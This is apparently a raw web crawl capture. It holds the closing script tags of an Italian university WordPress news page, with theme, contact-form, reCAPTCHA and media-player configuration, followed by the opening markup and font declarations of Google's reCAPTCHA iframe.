<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"themeurl":"https:\/\/masterx.iulm.it\/wp-content\/themes\/thevoux-wp","url":"https:\/\/masterx.iulm.it\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close"},"settings":{"current_url":"https:\/\/masterx.iulm.it\/gr-labiulm-digital-news\/masterx-radio-news-23-febbraio-2018\/","page_transition":"off","page_transition_style":"thb-fade","page_transition_in_speed":"200","page_transition_out_speed":"200"},"left_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M19.4 32.6c0.8-0.7 0.9-1.9 0.2-2.7L4.5 16.6 19.7 3.2c0.7-0.8 0.6-2-0.2-2.7 -0.8-0.7-2-0.6-2.7 0.2l-16.2 14.6c-0.3 0.4-0.4 0.8-0.4 1.2 0 0.4 0.1 0.9 0.4 1.2l16.2 14.6C17.4 33.2 18.6 33.3 19.4 32.6z\"\/><\/svg>","right_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M3.5 32.4l16.2-14.6c0.3-0.4 0.4-0.8 0.4-1.2 0-0.4-0.1-0.9-0.4-1.2L3.5 0.8c-0.7-0.8-1.9-0.9-2.7-0.2C0 1.2-0.1 2.4 0.6 3.2l15.2 13.4L0.6 30C-0.1 30.8 0 32 0.8 32.6 1.6 33.3 2.8 33.2 3.5 32.4z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=4.1.0" id="thb-app-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://cdn.knightlab.com/libs/soundcite/latest/js/soundcite.min.js?ver=6.8.1" id="soundcite-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"it","strings":{"mejs.download-file":"Scarica il file","mejs.install-flash":"Stai usando un browser che non ha Flash player abilitato o installato. Attiva il tuo plugin Flash player o scarica l'ultima versione da https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Schermo intero","mejs.play":"Play","mejs.pause":"Pausa","mejs.time-slider":"Time Slider","mejs.time-help-text":"Usa i tasti freccia sinistra\/destra per avanzare di un secondo, su\/gi\u00f9 per avanzare di 10 secondi.","mejs.live-broadcast":"Diretta streaming","mejs.volume-help-text":"Usa i tasti freccia su\/gi\u00f9 per aumentare o diminuire il volume.","mejs.unmute":"Togli il muto","mejs.mute":"Muto","mejs.volume-slider":"Cursore del volume","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Didascalie\/Sottotitoli","mejs.captions-chapters":"Capitoli","mejs.none":"Nessuna","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanese","mejs.arabic":"Arabo","mejs.belarusian":"Bielorusso","mejs.bulgarian":"Bulgaro","mejs.catalan":"Catalano","mejs.chinese":"Cinese","mejs.chinese-simplified":"Cinese (semplificato)","mejs.chinese-traditional":"Cinese (tradizionale)","mejs.croatian":"Croato","mejs.czech":"Ceco","mejs.danish":"Danese","mejs.dutch":"Olandese","mejs.english":"Inglese","mejs.estonian":"Estone","mejs.filipino":"Filippino","mejs.finnish":"Finlandese","mejs.french":"Francese","mejs.galician":"Galician","mejs.german":"Tedesco","mejs.greek":"Greco","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Ebraico","mejs.hindi":"Hindi","mejs.hungarian":"Ungherese","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesiano","mejs.irish":"Irish","mejs.italian":"Italiano","mejs.japanese":"Giapponese","mejs.korean":"Coreano","mejs.latvian":"Lettone","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedone","mejs.malay":"Malese","mejs.maltese":"Maltese","mejs.norwegian":"Norvegese","mejs.persian":"Persiano","mejs.polish":"Polacco","mejs.portuguese":"Portoghese","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"Serbo","mejs.slovak":"Slovak","mejs.slovenian":"Sloveno","mejs.spanish":"Spagnolo","mejs.swahili":"Swahili","mejs.swedish":"Svedese","mejs.tagalog":"Tagalog","mejs.thai":"Thailandese","mejs.turkish":"Turco","mejs.ukrainian":"Ucraino","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gallese","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.1" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.1" id="wp-mediaelement-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&co=aHR0cHM6Ly9tYXN0ZXJ4Lml1bG0uaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=sa9x95hooqoz
body_size: 48430
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="eza8KbLSzuf5Hf55N5i7mA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
